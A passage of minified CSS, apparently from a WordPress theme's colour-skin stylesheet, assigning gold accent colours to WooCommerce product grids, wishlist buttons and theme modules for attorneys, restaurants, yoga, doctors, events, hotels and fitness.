div.product .woocommerce-tabs ul.tabs li.active a:after, ul.products li.product .woo-type11 .product-details, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#c9a654;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#c9a654;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#c9a654;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#c9a654;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after{background-color:#c9a654;}.woo-type15 ul.products li.product:hover .product-wrapper{border-color:#c9a654;}ul.products li.product .woo-type16 .product-wrapper, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#c9a654;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details{background-color:#c9a654;}.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover, .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover{color:#c9a654;}.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-woocompare-button:hover, /* New */ .woocommerce ul.products li.product .default .column .product-wrapper .product-thumb .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover{background-color:#c9a654;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, /* New */ .woocommerce ul.products li.product .woo-type21 .price, .woocommerce ul.products li.product .woo-type21 .price .amount, .woocommerce ul.products li.product .woo-type21 .price .amount{color:#c9a654;}.dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a{background-color:#c9a654;}.dt-sc-attorney-location-overlay:before{border-top-color:#c9a654;}.dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before{color:#c9a654;}.dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before{background-color:#c9a654;}.dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price{border-color:#c9a654;}.dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p{color:#c9a654;}.dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details{background-color:#c9a654;}.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover{border-color:#c9a654;}.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4{color:#c9a654;}.dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a{background-color:#c9a654;}.dt-sc-doctors-sorting a.active-sort{border-color:#c9a654;}.dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span{color:#c9a654;}.dt-sc-event-addon-detail > a.buy-now{background-color:#c9a654;}.dt-sc-dj-club h2{border-color:#c9a654;}.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4{color:#c9a654;}.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover{background-color:#c9a654;border-color:#c9a654;}.dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before{color:#c9a654;}.dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before{background-color:#c9a654;}.dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"]{border-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb{border-top-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover{color:#c9a654;}.dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img{border-color:#c9a654;}.dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p{color:#c9a654;}input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .portfolio.type8 .image-overlay .links a:hover{background-color:#f1c55f;}.blog-entry.post-info-within-image .entry-meta p.category a:hover{background:#f1c55f;}.dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#f1c55f;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#f1c55f;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#f1c55f;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#f1c55f;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#f1c55f;}.tribe-grid-header .tribe-week-today{background-color:#f1c55f;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f1c55f;}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, 